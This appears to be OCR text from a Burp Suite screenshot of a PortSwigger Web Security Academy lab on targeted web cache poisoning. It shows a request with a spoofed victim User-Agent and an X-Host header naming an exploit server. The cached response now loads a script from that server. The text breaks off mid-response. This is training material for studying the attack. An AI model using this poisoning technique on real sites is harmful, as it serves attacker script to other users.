 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
1 × 4 × 5 × 6 × +
Send Cancel < ▼ > ▼ Target: https://0a2200ab04e08cbd8125664c00da0069.h1-web-security-academy.n... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a2200ab04e08cbd8125664c00da0069.h1-web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua:
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: ""
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 X-Host: exploit-0adf006a04c68cce817a656f01f700f7.exploit-server.net
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 1
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5691
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0adf006a04c68cce817a656f01f700f7.exploit-server.net/resource
s/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
Inspector